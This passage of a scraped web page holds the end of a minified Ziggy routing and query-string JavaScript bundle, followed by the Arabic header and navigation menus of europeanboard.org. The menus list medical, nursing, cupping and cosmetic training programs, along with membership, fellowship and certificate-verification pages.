t}},Qt=Array.isArray,Kt=Array.prototype.push,Xt=function(t,r){Kt.apply(t,Qt(r)?r:[r])},Yt=Date.prototype.toISOString,tr=_t.default,rr={addQueryPrefix:!1,allowDots:!1,charset:"utf-8",charsetSentinel:!1,delimiter:"&",encode:!0,encoder:Lt.encode,encodeValuesOnly:!1,format:tr,formatter:_t.formatters[tr],indices:!1,serializeDate:function(t){return Yt.call(t)},skipNulls:!1,strictNullHandling:!1},er=function t(r,e,n,o,i,u,f,a,c,y,p,l,s,b,d){var v,h=r;if(d.has(r))throw new RangeError("Cyclic object value");if("function"==typeof f?h=f(e,h):h instanceof Date?h=y(h):"comma"===n&&Qt(h)&&(h=Lt.maybeMap(h,function(t){return t instanceof Date?y(t):t})),null===h){if(o)return u&&!s?u(e,rr.encoder,b,"key",p):e;h=""}if("string"==typeof(v=h)||"number"==typeof v||"boolean"==typeof v||"symbol"==typeof v||"bigint"==typeof v||Lt.isBuffer(h))return u?[l(s?e:u(e,rr.encoder,b,"key",p))+"="+l(u(h,rr.encoder,b,"value",p))]:[l(e)+"="+l(String(h))];var g,m=[];if(void 0===h)return m;if("comma"===n&&Qt(h))g=[{value:h.length>0?h.join(",")||null:void 0}];else if(Qt(f))g=f;else{var j=Object.keys(h);g=a?j.sort(a):j}for(var S=0;S<g.length;++S){var A=g[S],O="object"==typeof A&&void 0!==A.value?A.value:h[A];if(!i||null!==O){var w=Qt(h)?"function"==typeof n?n(e,A):e:e+(c?"."+A:"["+A+"]");d.set(r,!0);var P=Ct();Xt(m,t(O,w,n,o,i,u,f,a,c,y,p,l,s,b,P))}}return m},nr=Object.prototype.hasOwnProperty,or=Array.isArray,ir={allowDots:!1,allowPrototypes:!1,allowSparse:!1,arrayLimit:20,charset:"utf-8",charsetSentinel:!1,comma:!1,decoder:Lt.decode,delimiter:"&",depth:5,ignoreQueryPrefix:!1,interpretNumericEntities:!1,parameterLimit:1e3,parseArrays:!0,plainObjects:!1,strictNullHandling:!1},ur=function(t){return t.replace(/&#(\d+);/g,function(t,r){return String.fromCharCode(parseInt(r,10))})},fr=function(t,r){return t&&"string"==typeof t&&r.comma&&t.indexOf(",")>-1?t.split(","):t},ar=function(t,r,e,n){if(t){var o=e.allowDots?t.replace(/\.([^.[]+)/g,"[$1]"):t,i=/(\[[^[\]]*])/g,u=e.depth>0&&/(\[[^[\]]*])/.exec(o),f=u?o.slice(0,u.index):o,a=[];if(f){if(!e.plainObjects&&nr.call(Object.prototype,f)&&!e.allowPrototypes)return;a.push(f)}for(var c=0;e.depth>0&&null!==(u=i.exec(o))&&c<e.depth;){if(c+=1,!e.plainObjects&&nr.call(Object.prototype,u[1].slice(1,-1))&&!e.allowPrototypes)return;a.push(u[1])}return u&&a.push("["+o.slice(u.index)+"]"),function(t,r,e,n){for(var o=n?r:fr(r,e),i=t.length-1;i>=0;--i){var u,f=t[i];if("[]"===f&&e.parseArrays)u=[].concat(o);else{u=e.plainObjects?Object.create(null):{};var a="["===f.charAt(0)&&"]"===f.charAt(f.length-1)?f.slice(1,-1):f,c=parseInt(a,10);e.parseArrays||""!==a?!isNaN(c)&&f!==a&&String(c)===a&&c>=0&&e.parseArrays&&c<=e.arrayLimit?(u=[])[c]=o:u[a]=o:u={0:o}}o=u}return o}(a,r,e,n)}},cr=function(){function t(t,r,e){var n;this.name=t,this.definition=r,this.bindings=null!=(n=r.bindings)?n:{},this.config=e}var e=t.prototype;return e.matchesUrl=function(t){if(!this.definition.methods.includes("GET"))return!1;var r=this.template.replace(/\/{[^}?]*\?}/g,"(/[^/?]+)?").replace(/{[^}?]*\?}/g,"([^/?]+)?").replace(/{[^}]+}/g,"[^/?]+").replace(/^\w+:\/\//,"");return new RegExp("^"+r+"$").test(t.replace(/\/+$/,"").split("?").shift())},e.compile=function(t){var r=this;return this.parameterSegments.length?this.template.replace(/{([^}?]+)\??}/g,function(e,n){var o;if([null,void 0].includes(t[n])&&r.parameterSegments.find(function(t){return t.name===n}).required)throw new Error("Ziggy error: '"+n+"' parameter is required for route '"+r.name+"'.");return encodeURIComponent(null!=(o=t[n])?o:"")}).replace(/\/+$/,""):this.template},r(t,[{key:"template",get:function(){return((this.config.absolute?this.definition.domain?""+this.config.url.match(/^\w+:\/\//)[0]+this.definition.domain+(this.config.port?":"+this.config.port:""):this.config.url:"")+"/"+this.definition.uri).replace(/\/+$/,"")}},{key:"parameterSegments",get:function(){var t,r;return null!=(t=null==(r=this.template.match(/{[^}?]+\??}/g))?void 0:r.map(function(t){return{name:t.replace(/{|\??}/g,""),required:!/\?}$/.test(t)}}))?t:[]}}]),t}(),yr=function(t){var n,i;function u(r,n,o,i){var u;if(void 0===o&&(o=!0),(u=t.call(this)||this).t=null!=i?i:"undefined"!=typeof Ziggy?Ziggy:null==globalThis?void 0:globalThis.Ziggy,u.t=e({},u.t,{absolute:o}),r){if(!u.t.routes[r])throw new Error("Ziggy error: route '"+r+"' is not in the route list.");u.i=new cr(r,u.t.routes[r],u.t),u.u=u.p(n)}return u}i=t,(n=u).prototype=Object.create(i.prototype),n.prototype.constructor=n,o(n,i);var f=u.prototype;return f.toString=function(){var t=this,r=Object.keys(this.u).filter(function(r){return!t.i.parameterSegments.some(function(t){return t.name===r})}).filter(function(t){return"_query"!==t}).reduce(function(r,n){var o;return e({},r,((o={})[n]=t.u[n],o))},{});return this.i.compile(this.u)+function(t,r){var e,n=t,o=function(t){if(!t)return rr;if(null!=t.encoder&&"function"!=typeof t.encoder)throw new TypeError("Encoder has to be a function.");var r=t.charset||rr.charset;if(void 0!==t.charset&&"utf-8"!==t.charset&&"iso-8859-1"!==t.charset)throw new TypeError("The charset option must be either utf-8, iso-8859-1, or undefined");var e=_t.default;if(void 0!==t.format){if(!Ht.call(_t.formatters,t.format))throw new TypeError("Unknown format option provided.");e=t.format}var n=_t.formatters[e],o=rr.filter;return("function"==typeof t.filter||Qt(t.filter))&&(o=t.filter),{addQueryPrefix:"boolean"==typeof t.addQueryPrefix?t.addQueryPrefix:rr.addQueryPrefix,allowDots:void 0===t.allowDots?rr.allowDots:!!t.allowDots,charset:r,charsetSentinel:"boolean"==typeof t.charsetSentinel?t.charsetSentinel:rr.charsetSentinel,delimiter:void 0===t.delimiter?rr.delimiter:t.delimiter,encode:"boolean"==typeof t.encode?t.encode:rr.encode,encoder:"function"==typeof t.encoder?t.encoder:rr.encoder,encodeValuesOnly:"boolean"==typeof t.encodeValuesOnly?t.encodeValuesOnly:rr.encodeValuesOnly,filter:o,format:e,formatter:n,serializeDate:"function"==typeof t.serializeDate?t.serializeDate:rr.serializeDate,skipNulls:"boolean"==typeof t.skipNulls?t.skipNulls:rr.skipNulls,sort:"function"==typeof t.sort?t.sort:null,strictNullHandling:"boolean"==typeof t.strictNullHandling?t.strictNullHandling:rr.strictNullHandling}}(r);"function"==typeof o.filter?n=(0,o.filter)("",n):Qt(o.filter)&&(e=o.filter);var i=[];if("object"!=typeof n||null===n)return"";var u=Zt[r&&r.arrayFormat in Zt?r.arrayFormat:r&&"indices"in r?r.indices?"indices":"repeat":"indices"];e||(e=Object.keys(n)),o.sort&&e.sort(o.sort);for(var f=Ct(),a=0;a<e.length;++a){var c=e[a];o.skipNulls&&null===n[c]||Xt(i,er(n[c],c,u,o.strictNullHandling,o.skipNulls,o.encode?o.encoder:null,o.filter,o.sort,o.allowDots,o.serializeDate,o.format,o.formatter,o.encodeValuesOnly,o.charset,f))}var y=i.join(o.delimiter),p=!0===o.addQueryPrefix?"?":"";return o.charsetSentinel&&(p+="iso-8859-1"===o.charset?"utf8=%26%2310003%3B&":"utf8=%E2%9C%93&"),y.length>0?p+y:""}(e({},r,this.u._query),{addQueryPrefix:!0,arrayFormat:"indices",encodeValuesOnly:!0,skipNulls:!0,encoder:function(t,r){return"boolean"==typeof t?Number(t):r(t)}})},f.current=function(t,r){var e=this,n=this.t.absolute?this.l().host+this.l().pathname:this.l().pathname.replace(this.t.url.replace(/^\w*:\/\/[^/]+/,""),"").replace(/^\/+/,"/"),o=Object.entries(this.t.routes).find(function(r){return new cr(t,r[1],e.t).matchesUrl(n)})||[void 0,void 0],i=o[0],u=o[1];if(!t)return i;var f=new RegExp("^"+t.replace(/\./g,"\\.").replace(/\*/g,".*")+"$").test(i);if([null,void 0].includes(r)||!f)return f;var a=new cr(i,u,this.t);r=this.p(r,a);var c=this.v(u);return!(!Object.values(r).every(function(t){return!t})||Object.values(c).length)||Object.entries(r).every(function(t){return c[t[0]]==t[1]})},f.l=function(){var t,r,e,n,o,i,u="undefined"!=typeof window?window.location:{},f=u.host,a=u.pathname,c=u.search;return{host:null!=(t=null==(r=this.t.location)?void 0:r.host)?t:void 0===f?"":f,pathname:null!=(e=null==(n=this.t.location)?void 0:n.pathname)?e:void 0===a?"":a,search:null!=(o=null==(i=this.t.location)?void 0:i.search)?o:void 0===c?"":c}},f.has=function(t){return Object.keys(this.t.routes).includes(t)},f.p=function(t,r){var n=this;void 0===t&&(t={}),void 0===r&&(r=this.i),t=["string","number"].includes(typeof t)?[t]:t;var o=r.parameterSegments.filter(function(t){return!n.t.defaults[t.name]});if(Array.isArray(t))t=t.reduce(function(t,r,n){var i,u;return e({},t,o[n]?((i={})[o[n].name]=r,i):((u={})[r]="",u))},{});else if(1===o.length&&!t[o[0].name]&&(t.hasOwnProperty(Object.values(r.bindings)[0])||t.hasOwnProperty("id"))){var i;(i={})[o[0].name]=t,t=i}return e({},this.h(r),this.g(t,r))},f.h=function(t){var r=this;return t.parameterSegments.filter(function(t){return r.t.defaults[t.name]}).reduce(function(t,n,o){var i,u=n.name;return e({},t,((i={})[u]=r.t.defaults[u],i))},{})},f.g=function(t,r){var n=r.bindings,o=r.parameterSegments;return Object.entries(t).reduce(function(t,r){var i,u,f=r[0],a=r[1];if(!a||"object"!=typeof a||Array.isArray(a)||!o.some(function(t){return t.name===f}))return e({},t,((u={})[f]=a,u));if(!a.hasOwnProperty(n[f])){if(!a.hasOwnProperty("id"))throw new Error("Ziggy error: object passed as '"+f+"' parameter is missing route model binding key '"+n[f]+"'.");n[f]="id"}return e({},t,((i={})[f]=a[n[f]],i))},{})},f.v=function(t){var r,n=this.l().pathname.replace(this.t.url.replace(/^\w*:\/\/[^/]+/,""),"").replace(/^\/+/,""),o=function(t,r,n){void 0===r&&(r="");var o=[t,r].map(function(t){return t.split(n)}),i=o[0];return o[1].reduce(function(t,r,n){var o;return/{[^}?]+\??}/.test(r)&&i[n]?e({},t,((o={})[r.replace(/.*{|\??}.*/g,"")]=i[n].replace(r.match(/^[^{]*/g),"").replace(r.match(/[^}]*$/g),""),o)):t},{})};return e({},o(this.l().host,t.domain,"."),o(n,t.uri,"/"),function(t,r){var e=ir;if(""===t||null==t)return e.plainObjects?Object.create(null):{};for(var n="string"==typeof t?function(t,r){var e,n={},o=(r.ignoreQueryPrefix?t.replace(/^\?/,""):t).split(r.delimiter,Infinity===r.parameterLimit?void 0:r.parameterLimit),i=-1,u=r.charset;if(r.charsetSentinel)for(e=0;e<o.length;++e)0===o[e].indexOf("utf8=")&&("utf8=%E2%9C%93"===o[e]?u="utf-8":"utf8=%26%2310003%3B"===o[e]&&(u="iso-8859-1"),i=e,e=o.length);for(e=0;e<o.length;++e)if(e!==i){var f,a,c=o[e],y=c.indexOf("]="),p=-1===y?c.indexOf("="):y+1;-1===p?(f=r.decoder(c,ir.decoder,u,"key"),a=r.strictNullHandling?null:""):(f=r.decoder(c.slice(0,p),ir.decoder,u,"key"),a=Lt.maybeMap(fr(c.slice(p+1),r),function(t){return r.decoder(t,ir.decoder,u,"value")})),a&&r.interpretNumericEntities&&"iso-8859-1"===u&&(a=ur(a)),c.indexOf("[]=")>-1&&(a=or(a)?[a]:a),n[f]=nr.call(n,f)?Lt.combine(n[f],a):a}return n}(t,e):t,o=e.plainObjects?Object.create(null):{},i=Object.keys(n),u=0;u<i.length;++u){var f=i[u],a=ar(f,n[f],e,"string"==typeof t);o=Lt.merge(o,a,e)}return!0===e.allowSparse?o:Lt.compact(o)}(null==(r=this.l().search)?void 0:r.replace(/^\?/,"")))},f.valueOf=function(){return this.toString()},f.check=function(t){return this.has(t)},r(u,[{key:"params",get:function(){return this.v(this.t.routes[this.current()])}}]),u}(f(String));return function(t,r,e,n){var o=new yr(t,r,e,n);return t?o.toString():o}});

</script>    <div id="wrapper">
	<div id="fullpage" class="content_wrapper">
            <header id="header">
                <div><div class="wpb_column vc_column_container vc_col-sm-12" style="z-index: 1000000000;"><div class="vc_column-inner " style="padding: 0px"><div class="wpb_wrapper"><section class="vc_cta3-container">
	<div class="vc_general vc_cta3 third_bg_color vc_cta3-style-flat vc_cta3-shape-square vc_cta3-align-right vc_cta3-color-classic vc_cta3-icon-size-md vc_cta3-actions-right vc_custom_1498074846651" style="padding: 5px 0px">
						<div class="vc_cta3_content-container" style="padding: 0 3%">
									<div class="vc_cta3-content">
				<header class="vc_cta3-content-header">
					<div class="vc_custom_heading text-right" ><h2 style="font-size: 20px;color: #000000;line-height: 24px" >تبحث عن التمـيز</h2></div>									</header>
							</div>
						<div class="vc_cta3-actions"><div class="vc_btn3-container vc_btn3-right">
						    
						    						       <a class="vc_general vc_btn3 vc_btn3-size-md vc_btn3-shape-rounded vc_btn3-style-flat vc_btn3-block vc_btn3-icon-right vc_btn3-color-theme_style_2" style="padding: 5px 37px" href="http://europeanboard.org/ar/application-form" title="" target="_self">التقدم بطلب الآن <i class="vc_btn3-icon fa fa-chevron-left"></i></a>
						    						    
						    </div>
</div>		</div>
					</div>
</section>

</div></div></div></div>

    <div class="header_top clearfix">
        <div class="container" style="display: flex;align-content: space-between" id="header-container">
            <div class="logo media-right media-middle" style="display: flex;vertical-align: middle">
                <a href="http://europeanboard.org/ar"><img class="logo" src="http://europeanboard.org/img/logos/logo.png?v=1.03"  alt="المجلس الأوروبي للاستشارات الطبية" style="padding-top: 20px;width: 260px;height: 110px;"/></a>
            </div>

            <div class="top_nav  media-middle" style="display: flex;flex-direction: row-reverse;align-items: center;padding: 20px 0;padding-bottom: 10px;width: 84%;justify-content: space-between;">

                <div class="header_socials" style="margin-right:10px">
                    <div style="position: absolute;top: 0px;left: 50px;padding-top: 9px;;color: dimgray;">
                                            <a href="http://europeanboard.org/ar/auth/login" style="font-family: monospace;font-size: 14px;">تسجيل دخول</a>
                                        </div>
                    <div class="btn-group" style="position: absolute;top: 0px;left: 0px">


                        <button type="button" class="btn btn-default dropdown-toggle" data-toggle="dropdown" style="padding: 5px 0px;border: 0px;background-color: transparent;">
                            <span class="flag-icon flag-icon-sa" style="width:35px;height: 20px"></span> <span class="caret"></span>
                        </button>
                        <ul class="dropdown-menu" role="menu" style="min-width:0px">
                            <li><a href="http://europeanboard.org/en/members"  title="English" style="padding: 12px"><span class="flag-icon flag-icon-gb"></span></a></li>
                            <li><a href="http://europeanboard.org/ar/members"  title="عربي" style="padding: 12px"><span class="flag-icon flag-icon-sa"></span></a></li>
                        </ul>





                    </div>
                    <div style="display: flex;flex-direction: column;padding-top: 0px">
                        <a href="http://europeanboard.org/ar/application-form" class="apply_button"
   style="background-color: #ff2335;
       color: #ffffff;display: block;
       padding: 7px 20px;
       line-height: 21px;
       float: left;
       position: relative;
       box-sizing: border-box;
       border-radius: 5px;
       overflow: hidden;
       font-size: 14px;
       font-weight: 600;
       letter-spacing: 0px;
       background-image: none;
       border-width: 0;
       border-style: solid;
       border-radius: 0;
       box-shadow: inset 0 0 0 0;
       margin: 5px 0 0 25px;
       margin-right:20px;
       margin-left:0px;
       "
>
    <i class="fa fa-certificate" style="font-size: 14px"></i>
    اطلب شهادة!</a>
                    </div>
                </div>
                <div class="top_nav_wrapper clearfix">
                    <ul id="menu-main-menu" class="main_menu_nav">
                        <li id="menu-item-1032" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-1023 current_page_item menu-item-1032">
                            <a href="http://europeanboard.org/ar" class="text-capitalize">الرئيسية</a>
                        </li>
                       <li id="menu-item-1302" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1302">
                           <a href="http://europeanboard.org/ar/programs" class="text-capitalize">البرامج</a>
                            <ul style="width: 770px;overflow-x: auto;">
                                                                  <li id="menu-item-1662" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1662" style="display: inline-table;width: 380px;height: 50px;">
                                        <a href="http://europeanboard.org/ar/programs/development-of-medical-leaders/details"style="height: 100%;overflow-wrap: break-word;padding: 0px 7px">
                                           <img src="http://europeanboard.org/img/course-icon.png" style="width: 35px; height: 35px;padding: 5px" alt="Program Icon">
                                            تطوير القادة الطبيين</a></li>
                                                                   <li id="menu-item-1662" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1662" style="display: inline-table;width: 380px;height: 50px;">
                                        <a href="http://europeanboard.org/ar/programs/effective-medical-communication-and-interaction-skills/details"style="height: 100%;overflow-wrap: break-word;padding: 0px 7px">
                                           <img src="http://europeanboard.org/img/course-icon.png" style="width: 35px; height: 35px;padding: 5px" alt="Program Icon">
                                            مهارات التّواصل والتفاعل الطبيّ الفعال</a></li>
                                                                   <li id="menu-item-1662" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1662" style="display: inline-table;width: 380px;height: 50px;">
                                        <a href="http://europeanboard.org/ar/programs/emergency-medicine/details"style="height: 100%;overflow-wrap: break-word;padding: 0px 7px">
                                           <img src="http://europeanboard.org/img/course-icon.png" style="width: 35px; height: 35px;padding: 5px" alt="Program Icon">
                                            طب الطوارئ</a></li>
                                                                   <li id="menu-item-1662" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1662" style="display: inline-table;width: 380px;height: 50px;">
                                        <a href="http://europeanboard.org/ar/programs/clinical-pharmacology/details"style="height: 100%;overflow-wrap: break-word;padding: 0px 7px">
                                           <img src="http://europeanboard.org/img/course-icon.png" style="width: 35px; height: 35px;padding: 5px" alt="Program Icon">
                                            الصيدلة السريرية</a></li>
                                                                   <li id="menu-item-1662" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1662" style="display: inline-table;width: 380px;height: 50px;">
                                        <a href="http://europeanboard.org/ar/programs/scientific-research-and-its-skills/details"style="height: 100%;overflow-wrap: break-word;padding: 0px 7px">
                                           <img src="http://europeanboard.org/img/course-icon.png" style="width: 35px; height: 35px;padding: 5px" alt="Program Icon">
                                            البحث العلمي ومهاراته</a></li>
                                                                   <li id="menu-item-1662" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1662" style="display: inline-table;width: 380px;height: 50px;">
                                        <a href="http://europeanboard.org/ar/programs/managing-pressure-and-stress-for-medical-professionals/details"style="height: 100%;overflow-wrap: break-word;padding: 0px 7px">
                                           <img src="http://europeanboard.org/img/course-icon.png" style="width: 35px; height: 35px;padding: 5px" alt="Program Icon">
                                            إدارة الضغوط والتوتر للعاملين في المجال الطبي</a></li>
                                                                   <li id="menu-item-1662" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1662" style="display: inline-table;width: 380px;height: 50px;">
                                        <a href="http://europeanboard.org/ar/programs/nursing/details"style="height: 100%;overflow-wrap: break-word;padding: 0px 7px">
                                           <img src="http://europeanboard.org/img/course-icon.png" style="width: 35px; height: 35px;padding: 5px" alt="Program Icon">
                                            التمريض</a></li>
                                                                   <li id="menu-item-1662" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1662" style="display: inline-table;width: 380px;height: 50px;">
                                        <a href="http://europeanboard.org/ar/programs/motor-rehabilitation/details"style="height: 100%;overflow-wrap: break-word;padding: 0px 7px">
                                           <img src="http://europeanboard.org/img/course-icon.png" style="width: 35px; height: 35px;padding: 5px" alt="Program Icon">
                                            إعادة التأهيل الحركي</a></li>
                                                                   <li id="menu-item-1662" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1662" style="display: inline-table;width: 380px;height: 50px;">
                                        <a href="http://europeanboard.org/ar/programs/alternative-medicine-and-herbal-medicine/details"style="height: 100%;overflow-wrap: break-word;padding: 0px 7px">
                                           <img src="http://europeanboard.org/img/course-icon.png" style="width: 35px; height: 35px;padding: 5px" alt="Program Icon">
                                            الطب البديل وطب الأعشاب</a></li>
                                                                   <li id="menu-item-1662" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1662" style="display: inline-table;width: 380px;height: 50px;">
                                        <a href="http://europeanboard.org/ar/programs/cupping-science/details"style="height: 100%;overflow-wrap: break-word;padding: 0px 7px">
                                           <img src="http://europeanboard.org/img/course-icon.png" style="width: 35px; height: 35px;padding: 5px" alt="Program Icon">
                                            علم الحجامة</a></li>
                                                                   <li id="menu-item-1662" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1662" style="display: inline-table;width: 380px;height: 50px;">
                                        <a href="http://europeanboard.org/ar/programs/department-of-integrated-non-surgical-aesthetic-medicine/details"style="height: 100%;overflow-wrap: break-word;padding: 0px 7px">
                                           <img src="http://europeanboard.org/img/course-icon.png" style="width: 35px; height: 35px;padding: 5px" alt="Program Icon">
                                            قسم الطب التجميلي المتكامل غير الجراحي</a></li>
                                                                   <li id="menu-item-1662" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1662" style="display: inline-table;width: 380px;height: 50px;">
                                        <a href="http://europeanboard.org/ar/programs/skin-and-hair-care-program/details"style="height: 100%;overflow-wrap: break-word;padding: 0px 7px">
                                           <img src="http://europeanboard.org/img/course-icon.png" style="width: 35px; height: 35px;padding: 5px" alt="Program Icon">
                                            العناية بالبشرة والشعر</a></li>
                                                                   <li id="menu-item-1662" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1662" style="display: inline-table;width: 380px;height: 50px;">
                                        <a href="http://europeanboard.org/ar/programs/treating-skin-problems-with-non-surgical-cosmetic-techniques/details"style="height: 100%;overflow-wrap: break-word;padding: 0px 7px">
                                           <img src="http://europeanboard.org/img/course-icon.png" style="width: 35px; height: 35px;padding: 5px" alt="Program Icon">
                                            معالجة المشاكل الجلدية بتقنيات التجميل غير الجراحي&quot;</a></li>
                                                                   <li id="menu-item-1662" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1662" style="display: inline-table;width: 380px;height: 50px;">
                                        <a href="http://europeanboard.org/ar/programs/safe-handling-of-chemicals-and-non-surgical-cosmetic-procedures/details"style="height: 100%;overflow-wrap: break-word;padding: 0px 7px">
                                           <img src="http://europeanboard.org/img/course-icon.png" style="width: 35px; height: 35px;padding: 5px" alt="Program Icon">
                                            التعامل الآمن مع المواد الكيميائية والإجراءات التجميلية غير الجراحية</a></li>
                                                                   <li id="menu-item-1662" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1662" style="display: inline-table;width: 380px;height: 50px;">
                                        <a href="http://europeanboard.org/ar/programs/cosmetic-treatments-with-ozone-therapy/details"style="height: 100%;overflow-wrap: break-word;padding: 0px 7px">
                                           <img src="http://europeanboard.org/img/course-icon.png" style="width: 35px; height: 35px;padding: 5px" alt="Program Icon">
                                            التجميل بتقنيات العلاج بالأوزون</a></li>
                                                                   <li id="menu-item-1662" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1662" style="display: inline-table;width: 380px;height: 50px;">
                                        <a href="http://europeanboard.org/ar/programs/comprehensive-massage-techniques/details"style="height: 100%;overflow-wrap: break-word;padding: 0px 7px">
                                           <img src="http://europeanboard.org/img/course-icon.png" style="width: 35px; height: 35px;padding: 5px" alt="Program Icon">
                                            فن التدليك الشامل</a></li>
                                                                   <li id="menu-item-1662" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1662" style="display: inline-table;width: 380px;height: 50px;">
                                        <a href="http://europeanboard.org/ar/programs/advanced-non-surgical-cosmetic-techniques-using-laser-and-advanced-devices/details"style="height: 100%;overflow-wrap: break-word;padding: 0px 7px">
                                           <img src="http://europeanboard.org/img/course-icon.png" style="width: 35px; height: 35px;padding: 5px" alt="Program Icon">
                                            استخدام تكنولوجيا الليزر والأجهزة المتقدمة في التجميل غير الجراحي</a></li>
                                                           </ul>
                        </li>























                        <li id="menu-item-1028" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1028">
                            <a href="http://europeanboard.org/ar/news" class="text-capitalize">الأخبار</a>
                        </li>
                                                <li id="menu-item-1302" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1302">
                            <a href="http://europeanboard.org/ar/about-us" class="text-capitalize">من نحن</a>
                            <ul class="sub-menu">
                                <li id="menu-item-1662" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1662">
                                    <a href="http://europeanboard.org/ar/about-us" class="text-capitalize">About the College</a>
                                </li>
                                <li id="menu-item-1662" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1662">
                                    <a href="http://europeanboard.org/ar/about-us#vision-and-mission" class="text-capitalize">الرؤية و المهام</a>
                                </li>
                                <li id="menu-item-1662" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1662">
                                    <a href="http://europeanboard.org/ar/about-us#advantages" class="text-capitalize">  المميزات</a>
                                </li>
                                <li id="menu-item-1662" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1662">
                                    <a href="http://europeanboard.org/ar/about-us#recognition" class="text-capitalize">اللإعترافات</a>
                                </li>
                                <li id="menu-item-1662" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1662">
                                    <a href="http://europeanboard.org/ar/about-us#endorsements" class="text-capitalize"> التصديقات</a>
                                </li>
                                <li id="menu-item-1662" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1662">
                                    <a href="http://europeanboard.org/ar/about-us#commonQuestions" class="text-capitalize">الأسئلة الشائعة</a>
                                </li>




































                            </ul>
                        </li>
                        <li id="menu-item-1302" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1302">
                            <a href="http://europeanboard.org/ar/about-us" class="text-capitalize">العضوية</a>
                            <ul class="sub-menu">
                                <li id="menu-item-1662" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1662">
                                    <a href="http://europeanboard.org/ar/membership" class="text-capitalize">العضوية في البورد الأوروبي</a>
                                </li>
                                <li id="menu-item-1662" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1662">
                                    <a href="http://europeanboard.org/ar/fellowship" class="text-capitalize">الزمالة في البورد الأوروبي </a>
                                </li>
                                <li id="menu-item-1662" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1662">
                                    <a href="http://europeanboard.org/ar/commission" class="text-capitalize">هيئة الاستشاريين العليا في البورد الأوروبي </a>
                                </li>

                            </ul>
                        </li>

                        


                        <li id="menu-item-1052" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1052">
                            <a href="http://europeanboard.org/ar/contact-us" class="text-capitalize">اتصل بنا</a>
                        </li>
                        <li id="menu-item-1052" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1052">
                            <a href="http://europeanboard.org/ar/verify-certificate" class="text-capitalize">التحقق من الشهادة</a>
                        </li>




                        
                            
                        
                    </ul>
                </div>
            </div>
        </div>
    </div>

    <div class="mobile_header">
        <div class="logo_wrapper clearfix">
            <div class="logo" style="display: flex">
                <a href="http://europeanboard.org/ar"><img class="logo" src="http://europeanboard.org/img/logos/logo.png?v=1.02"  alt="المجلس الأوروبي للاستشارات الطبية" style="width: 300px;height: 100px;"/></a>
            </div>
            <div id="menu_toggle">
                    <button></button>
            </div>
        </div>
        <div class="header_info">
            <div class="top_nav_mobile">
                <ul id="menu-main-menu-1" class="main_menu_nav">

                    <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-1023  menu-item-1032">
                        <a href="http://europeanboard.org/ar">الرئيسية</a>
                    </li>
                    <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1302">
                        <a href="http://europeanboard.org/ar/about-us">من نحن</a>
                        <ul class="sub-menu">
                            <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1662">
                                <a href="http://europeanboard.org/ar/about-us">About the College</a>
                            </li>
                            <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1662">
                                <a href="http://europeanboard.org/ar/about-us#vision-and-mission">الرؤية و المهام</a>
                            </li>
                            <li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1662">
                                <a href="http://europeanboard.org/ar/about-us#advantages" class="text-capitalize">  المميزات</a>
                            </li>
                            <li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1662">
                                <a href="http://europeanboard.org/ar/about-us#recognition" class="text-capitalize">اللإعترافات</a>
                            </li>
                            <li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1662">
                                <a href="http://europeanboard.org/ar/about-us#endorsements" class="text-capitalize"> التصديقات</a>
                            </li>
                            <li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1662">
                                <a href="http://europeanboard.org/ar/about-us#commonQuestions" class="text-capitalize">الأسئلة الشائعة</a>
                            </li>









                        </ul>
                    </li>



                    <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1302">
                        <a href="http://europeanboard.org/ar/about-us" class="text-capitalize">العضوية</a>
                        <ul class="sub-menu">
                            <li id="menu-item-1662" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1662">
                                <a href="http://europeanboard.org/ar/membership" class="text-capitalize">العضوية في البورد الأوروبي</a>
                            </li>
                            <li id="menu-item-1662" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1662">
                                <a href="http://europeanboard.org/ar/fellowship" class="text-capitalize">الزمالة في البورد الأوروبي </a>
                            </li>
                            <li id="menu-item-1662" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1662">
                                <a href="http://europeanboard.org/ar/commission" class="text-capitalize">هيئة الاستشاريين العليا في البورد الأوروبي </a>
                            </li>

                        </ul>
                    </li>

